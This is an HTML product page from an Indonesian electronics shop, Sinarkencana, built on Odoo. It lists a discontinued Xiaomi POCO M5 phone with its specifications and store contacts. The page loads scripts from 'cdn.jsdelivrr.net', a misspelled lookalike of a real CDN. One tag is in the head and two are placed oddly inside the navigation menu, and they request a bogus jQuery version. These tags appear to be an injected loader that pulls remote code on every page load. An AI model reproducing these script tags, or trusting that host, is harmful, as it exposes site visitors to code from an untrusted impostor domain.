

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/hp-mi-poco-m5-4-128-32628
body_size: 8230
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(32628,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="HP MI POCO M5 4/128"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/hp-mi-poco-m5-4-128-32628"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/32628/image_1024?unique=3adf541"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="HP MI POCO M5 4/128"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/32628/image_1024?unique=3adf541"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/hp-mi-poco-m5-4-128-32628"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/hp-mi-poco-m5-4-128-32628"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/hp-mi-poco-m5-4-128-32628"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/hp-mi-poco-m5-4-128-32628"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> HP MI POCO M5 4/128 | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=cac0831"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "ed2339ad0e51ba82c413e62ec24e819a516d3d40o1799992351",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "204f6001104ce56bf818e7b645ca7c9b47939206"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=cac0831" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale discount" data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: false, &#34;item_name&#34;: &#34;HP MI POCO M5 4/128&#34;, &#34;item_category&#34;: &#34;-&#34;, &#34;currency&#34;: false, &#34;price&#34;: 2399000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>HP MI POCO M5 4/128</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.template/32628/image_1024/HP%20MI%20POCO%20M5%204-128?unique=3adf541" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="HP MI POCO M5 4/128" data-zoom="1" data-zoom-image="/web/image/product.template/32628/image_1920/HP%20MI%20POCO%20M5%204-128?unique=3adf541" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">HP MI POCO M5 4/128</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/hp-mi-poco-m5-4-128-32628</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/32628/image_1920?unique=3adf541</span>
                            
                            <p class="alert alert-warning">This product is no longer available.</p>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <section class="pt32 pb32" id="product_full_spec">
                    <div class="container">
                        <div class="d-flex justify-content-between align-items-center mb-4">
                            <h3 class="m-0">Specifications</h3>
                        </div>
                        <div id="product_specifications">
                            <div class="row">
                                    <div class="col-lg-6">
                                        <table class="table">
                                            <tr>
                                                <td class="w-25"><span>Color</span></td>
                                                <td class="w-75 text-muted">
                                                        <span>BLACK</span> or
                                                        <span>GREEN</span> or
                                                        <span>YELLOW</span>
                                                </td>
                                            </tr>
                                            <tr>
                                                <td class="w-25"><span>Brand</span></td>
                                                <td class="w-75 text-muted">
                                                        <span>XIAOMI</span>
                                                </td>
                                            </tr><tr>
                                                <td class="w-25"><span>PROCESSOR</span></td>
                                                <td class="w-75 text-muted">
                                                        <span>Mediatek Helio</span>
                                                </td>
                                            </tr><tr>
                                                <td class="w-25"><span>RAM</span></td>
                                                <td class="w-75 text-muted">
                                                        <span>4GB</span>
                                                </td>
                                            </tr><tr>
                                                <td class="w-25"><span>Network</span></td>
                                                <td class="w-75 text-muted">
                                                        <span>4G</span>
                                                </td>
                                            </tr><tr>
                                                <td class="w-25"><span>Display</span></td>
                                                <td class="w-75 text-muted">
                                                        <span>6,58 inch</span>
                                                </td>
                                            </tr><tr>
                                                <td class="w-25"><span>Main Camera</span></td>
                                                <td class="w-75 text-muted">
                                                        <span>50MP</span>
                                                </td>
                                            </tr><tr>
                                                <td class="w-25"><span>Selfie Camera</span></td>
                                                <td class="w-75 text-muted">
                                                        <span>5MP</span>
                                                </td>
                                            </tr><tr>
                                                <td class="w-25"><span>Baterai</span></td>
                                                <td class="w-75 text-muted">
                                                        <span>5000mAH</span>
                                                </td>
                                            </tr><tr>
                                                <td class="w-25"><span>Memory Internal</span></td>
                                                <td class="w-75 text-muted">
                                                        <span>128GB</span>
                                                </td>
                                            </tr>
                                        </table>
                                    </div>
                            </div>
                        </div>
                    </div>
                </section>
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: true,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {"header_background_color": "#050405", "button_background_color": "#FB0808", "title_color": "#FFFFFF", "button_text_color": "#FFFFFF", "button_text": "Have a Question? Chat with us.", "input_placeholder": false, "default_message": "Hello, how may I help you?", "channel_name": "YourWebsite.com", "channel_id": 1, "current_partner_id": 4, "default_username": "Visitor"},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    